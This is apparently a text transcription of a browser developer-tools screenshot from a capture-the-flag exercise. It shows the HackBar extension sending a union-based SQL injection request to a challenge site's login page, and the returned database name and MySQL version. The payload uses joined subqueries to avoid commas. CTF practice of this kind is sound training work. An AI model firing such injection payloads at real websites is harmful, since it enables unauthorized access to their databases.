 id username
sqli 5.5.50-0ubuntu0.14.04.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://f3fddea017d04ca193d6de0800afe0319aca3eebfd4c4fba.changame.ichunqiu.com/l0gin.php
?id=-1' union select * from ((select database()) a join (select version()) b )  %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All